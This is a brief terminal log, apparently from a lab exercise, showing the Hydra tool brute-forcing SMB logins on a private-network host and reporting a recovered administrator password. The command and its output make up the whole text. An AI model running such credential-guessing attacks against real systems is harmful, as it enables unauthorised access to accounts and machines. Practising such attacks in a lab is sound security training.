 root@ke1nys-virtual-machine:~/work# hydra -L u.txt -P p.txt smb://192.168.52.143 -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 10:30:30
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 8 login tries (l:2/p:4), ~8 tries per task
[DATA] attacking smb://192.168.52.143:445/
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123123" - 2 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "qwer1234" - 3 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "root" - pass "123456" - 4 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123" - 5 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "123123" - 6 of 8 [child 0] (0/0)
[ATTEMPT] target 192.168.52.143 - login "administrator" - pass "qwer1234" - 7 of 8 [child 0] (0/0)
[445][smb] host: 192.168.52.143   login: administrator   password: qwer1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-29 10:30:31
root@ke1nys-virtual-machine:~/work#